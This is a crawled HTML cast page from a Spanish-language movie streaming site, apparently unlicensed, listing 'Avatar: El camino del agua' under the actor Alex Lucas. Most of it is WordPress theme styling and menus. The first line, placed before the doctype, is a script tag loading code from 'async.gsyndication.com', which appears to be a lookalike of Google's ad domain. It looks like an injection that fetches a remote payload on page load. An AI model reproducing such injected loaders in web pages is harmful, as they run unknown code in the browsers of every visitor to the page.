

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/alex-lucas/
body_size: 14401
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Alex Lucas &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-alex-lucas term-35524 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Alex Lucas</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-4716" class="TPostMv post-4716 movies type-movies status-publish hentry category-accion category-aventura category-ciencia-ficcion country-united-states-of-america annee-209 directors-garrett-warren directors-james-cameron directors-maria-battle-campbell directors-richard-baneham directors-simeon-jones cast-alex-lucas cast-alicia-vela-bailey cast-andrew-arrabito cast-anthony-ahern cast-ava-diakhaby cast-bailey-bass cast-benjamin-hoetjes cast-brendan-cowell cast-britain-dalton cast-cch-pounder cast-chloe-coleman cast-cj-jones cast-cliff-curtis cast-cruz-moir cast-daniel-lough cast-dileep-rao cast-duane-evans-jr cast-edie-falco cast-eric-farmer cast-filip-geljo cast-giovanni-ribisi cast-isaac-te-reina cast-jack-champion cast-jake-mclean cast-jamie-flatters cast-jamie-landau cast-jemaine-clement cast-jennifer-stafford cast-jeremy-irwin cast-jim-moore cast-jocelyn-christian cast-joel-david-moore cast-joel-tobeck cast-johnny-alexander cast-kate-winslet cast-keston-john cast-kevin-dorman cast-kim-do cast-maria-walker cast-matt-gerald cast-moana-ete cast-nikita-tu-bryant cast-phil-brown cast-phil-peleton cast-philip-mtambo cast-rick-lucas cast-robert-okumu cast-sam-worthington cast-scarlett-fernandez cast-sean-anthony-moran cast-shane-rangi cast-sigourney-weaver cast-stephen-lang cast-tanya-drewery cast-trinity-bliss cast-victor-t-lopez cast-zoe-saldana">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/avatar-el-camino-del-agua/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/kUAG4ZQcsNbRyiPyAr3hLdsVgAq.jpg" alt="Image Avatar: El camino del agua"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">Avatar: El camino del agua</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/avatar-el-camino-del-agua/"><div class="Title">Avatar: El camino del agua</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
